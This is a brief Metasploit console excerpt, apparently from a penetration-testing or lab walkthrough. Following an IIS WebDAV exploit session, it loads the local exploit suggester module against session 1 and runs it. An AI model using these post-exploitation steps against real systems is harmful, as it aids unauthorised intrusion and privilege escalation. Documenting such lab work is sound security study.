 Matching Modules
================
   #  Name                                      Disclosure Date  Rank    Check  D
escription
   -  ----                                      ---------------  ----    -----  -
----------
   0  post/multi/recon/local_exploit_suggester                   normal  No     M
ulti Recon Local Exploit Suggester
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use 0
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run